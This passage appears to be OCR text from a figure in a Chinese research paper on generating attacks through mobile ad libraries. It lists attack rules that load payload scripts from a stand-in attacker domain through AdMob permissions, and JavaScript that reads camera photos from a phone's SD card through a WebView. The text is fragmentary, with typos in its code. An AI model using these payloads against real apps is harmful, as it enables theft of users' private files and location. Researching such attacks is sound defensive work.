 能力描述语言生成
<attack rule 1> :: =
<JRTT> <1.0.2> <http://> <www.jrtt.com>
<802> ;
<AdMob> |<ACCESS_FINE_LOCATION> ;
<LOOPHOLE 1>
|<src=`http://attackerdomain.com/location_pay
load.js`>;
<attack rule 2> :: =
<JRTT> <1.0.2> <http://> <www.jrtt.com>
<802> ;
<AdMob> |<CALL_PHONE>;
<LOOPHOLE 1>
|<src=`http://attackerdomain.com/phone_pay
load.js`>;
<USER_CLICK>
<attack rule 3> :: =
<JRTT> <1.0.2> <http://> <www.jrtt.com>
<802> ;
<AdMob> |<BATTERY_STATS>;
<LOOPHOLE 1>
|<src=`http://attackerdomain.com/battery_pay
load.js`>;
能力解析
权限
漏洞
攻击技术
窃取隐私
网络欺诈
恶意扣费
拒绝服务
破坏系统
载荷生成
var list_to_extract = { `Picture1` `image1.jpg`,…,},
function extractFilesFromSDcard(){
for (var key in list_to_extent) {
var file_url = “file://sdcard//DCIM//Camera/” +
list_to_extract(key);
readFile(file_url);
}
}
function readFile(file) {
var rawFile = new XMLHttpRequest();
rawFile.open( “GET” , file, false);
rawFile.onreadystatechange = function() {
if(rawFile.status == 200 || rawFile.status == 0){
var allText = rawFile.responseText;
}
}
}
WebView myWebView = (WebView) findViewById(R.id.webview);
myWebView.setWebViewClient(new SandboxWebView());
……